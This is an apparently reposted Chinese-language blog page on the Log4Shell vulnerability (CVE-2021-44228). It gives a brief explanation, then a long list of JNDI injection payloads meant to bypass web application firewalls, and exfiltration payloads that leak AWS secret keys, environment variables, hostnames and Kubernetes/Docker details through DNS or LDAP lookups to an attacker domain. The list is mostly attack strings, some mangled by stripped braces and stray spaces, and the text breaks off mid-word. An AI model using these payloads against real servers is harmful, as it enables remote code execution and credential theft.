Apache Log4j RCE Waf Bypass & Data Exfiltration Payloads

Posted 李白你好

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了Apache Log4j RCE Waf Bypass & Data Exfiltration Payloads相关的知识,希望对你有一定的参考价值。

简介

CVE-2021-44228(又名 log4shell)是 Apache Log4j 库中的一个远程代码执行漏洞,该库是一种基于 Java 的日志记录工具,广泛用于世界各地的应用程序中。此漏洞允许可以控制日志消息的攻击者执行从攻击者控制的服务器加载的任意代码——我们预计大多数使用 Log4j 库的应用程序都将满足此条件。

Apache Log4j2 <=2.14.1 在配置、日志消息和参数中使用的 JNDI 功能不能防止攻击者控制的 LDAP 和其他 JNDI 相关端点。当启用消息查找替换时,可以控制日志消息或日志消息参数的攻击者可以执行从 LDAP 服务器加载的任意代码。从 log4j 2.15.0 开始,默认情况下已禁用此行为。受影响的版本是2.0 <= Apache log4j <= 2.14.1



工作原理

- 攻击者将 JNDI 查找/有效负载插入可能被记录的请求的任何位置。(例如:$jndi:ldap://domain.com/j)

- 负载被传递到 log4j 以进行日志记录。

- Log4j 插入字符串并查询恶意 ldap 服务器。

- ldap 服务器以包含恶意 java 类的目录信息进行响应。

- Java 反序列化或下载恶意 Java 类并执行它。

Waf Bypass & Data Exfiltration Payloads

$jndi:ldap://domain.com/j

$jndi:ldap:/domain.com/a

$jndi:dns:/domain.com

$jndi:dns://domain.com/ j

$$::-j$::-n$::-d$::-i:$::-r$::-m$: :-i://domain.com/j

$$::-jndi:rmi://domain.com/j

$jndi:rmi://domainldap.com/j

$ $lower:jndi:$lower:rmi://domain.com/j

$$lower:$lower:jndi:$lower:rmi://domain.com/j

$$lower:j$lower:n$lower:di:$lower:rmi://domain.com/j

$$lower:j$upper: n$lower:d$upper:i:$lower:rm$lower:i://domain.com/j

$jndi:$lower:l$ lower:da$lower:p://domain.com

$$env:NaN:-jndi$env:NaN:-:$env:NaN:-ldap$ env:NaN:-://domain.com/a

jn$env::-di:

jn$date:di$date:':'

j$k8s:k5:-NDi$sd:k5:-:

j$main:\\k5:-Ndi$spring:k5:-:

j$sys:k5:-nD $lower:i$web:k5:-:

j$::-nDi$::-:

j$EnV:K5:-nDi:

j$lower:Nd i$uPper::

如果您能 ping 回但它是不可利用的,则以下有效负载可用于数据渗漏。

$jndi:ldap://$env:user.domain.com/exp

$jndi:dns://$hostName.domain.com/a

$jndi:dns://$ env:COMPUTERNAME.domain.com/a

$jndi:dns://$env:USERDOMAIN.domain.com/a

$jndi:dns://$env:AWS_SECRET_ACCESS_KEY.domain.com/ a

$jndi:ldap://$ctx:loginId.domain.com/j

$jndi:ldap://$map:type.domain.com/j

$jndi:ldap: //$filename.domain.com/j

$jndi:ldap://$date:MM-dd-yyyy.domain.com/j

$jndi:ldap://$docker: containerId.domain.com/j

$jndi:ldap://$docker:containerName.domain.com/j

$jndi:ldap://$docker:imageName.domain.com/j

$jndi:ldap://$env:USER.domain.com/j

$jndi:ldap://$event:Marker.domain.com/j

$jndi:ldap:/ /$mdc:UserId.domain.com/j

$jndi:ldap://$java:runtime.domain.com/j

$jndi:ldap://$java:vm.domain.com/j

$jndi:ldap:// $java:os.domain.com/j

$jndi:ldap://$jndi:logging/context-name.domain.com/j

$jndi:ldap://$hostName .domain.com/j

$jndi:ldap://$docker:containerId.domain.com/j

$jndi:ldap://$k8s:accountName.domain.com/j

$ jndi:ldap://$k8s:clusterName.domain.com/j

$jndi:ldap://$k8s:containerId.domain.com/j

$jndi:ldap://$ k8s:containerName.domain.com/j

$jndi:ldap://$k8s:host.domain.com/j

$jndi:ldap://$k8s:labels.app。 domain.com/j

$jndi:ldap://$k8s:labels.podTemplateHash.domain.com/j

$jndi:ldap://$k8s:masterUrl.domain.com/j

$jndi:ldap://$k8s:namespaceId.domain.com/j

$jndi:ldap://$k8s:namespaceName.domain.com/j

$jndi:ldap:// $k8s:podId.domain.com/j

$jndi:ldap://$k8s:podIp.domain.com/j

$jndi:ldap://$k8s:podName.domain .com/j

$jndi:ldap://$k8s:imageId.domain.com/j

$jndi:ldap://$k8s:imageName.domain.com/j

$jndi :ldap://$log4j:configLocation.domain.com/j

$jndi:ldap://$log4j:configParentLocation.domain.com/j

$jndi:ldap://$spring :spring.application.name.domain.com/j

$jndi:ldap://$main:myString.domain.com/j

$jndi:ldap://$main:0。 domain.com/j

$jndi:ldap://$main:1.domain.com/j

$jndi:ldap://$main:2.domain.com/j

$ jndi:ldap://$main:3.domain.com/j

$jndi:ldap://$main:4.domain.com/j

$jndi:ldap://$main:bar.domain.com/j

$jndi:ldap:// $name.domain.com/j

$jndi:ldap://$marker.domain.com/j

$jndi:ldap://$marker:name.domain.com/j

$jndi:ldap://$spring:profiles.active[0].domain.com/j

$jndi:ldap://$sys:logPath.domain.com/j

$jndi :ldap://$web:rootDir.domain.com/j

Check these heade

以上是关于Apache Log4j RCE Waf Bypass & Data Exfiltration Payloads的主要内容,如果未能解决你的问题,请参考以下文章

如何缓解 Apache Log4j 反序列化 RCE (CVE-2019-17571)